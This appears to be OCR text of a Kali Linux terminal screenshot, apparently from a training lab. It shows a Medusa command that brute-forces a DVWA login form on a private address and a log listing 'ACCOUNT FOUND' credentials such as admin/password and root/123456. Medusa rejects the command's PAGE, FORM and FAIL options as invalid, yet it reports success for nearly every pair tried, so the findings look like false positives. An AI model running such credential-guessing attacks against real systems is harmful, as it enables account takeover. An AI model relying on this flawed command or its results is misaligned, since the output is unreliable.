 KALI
1 2 3 4
root@kali: /home/kali
Session Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# medusa -h 192.168.222.3 -U users.txt -P pass.txt -M http \
-m PAGE:'dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&Login=Login' \
-m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: WARNING: Invalid method: PAGE.
WARNING: WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login failed.
2025-10-01 14:08:00 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2025-10-01 14:08:00 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: msfadmin Password: password [SUCCESS]
2025-10-01 14:08:00 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2025-10-01 14:08:00 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: user Password: 123456 [SUCCESS]
2025-10-01 14:08:00 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2025-10-01 14:08:00 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: admin Password: 123456 [SUCCESS]
2025-10-01 14:08:00 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2025-10-01 14:08:00 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: admin Password: password [SUCCESS]
2025-10-01 14:08:00 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2025-10-01 14:08:00 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: root Password: 123456 [SUCCESS]
2025-10-01 14:08:00 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: root (4 of 4, 6 complete) Password: password (2 of 4 complete)
2025-10-01 14:08:00 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: root Password: password [SUCCESS]
2025-10-01 14:08:00 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: msfadmin (2 of 4, 7 complete) Password: 123456 (2 of 4 complete)
2025-10-01 14:08:00 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: msfadmin Password: 123456 [SUCCESS]
2025-10-01 14:08:01 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: password (2 of 4 complete)
2025-10-01 14:08:01 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: user Password: password [SUCCESS]
2025-10-01 14:08:01 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 4, 9 complete) Password: msfadmin (3 of 4 complete)
2025-10-01 14:08:01 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: user Password: msfadmin [SUCCESS]
2025-10-01 14:08:01 ACCOUNT CHECK: [http] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 4, 10 complete) Password: qwerty (4 of 4 complete)
2025-10-01 14:08:01 ACCOUNT FOUND: [http] Host: 192.168.222.3 User: user Password: qwerty [SUCCESS]
┌──(root㉿kali)-[/home/kali]
└─#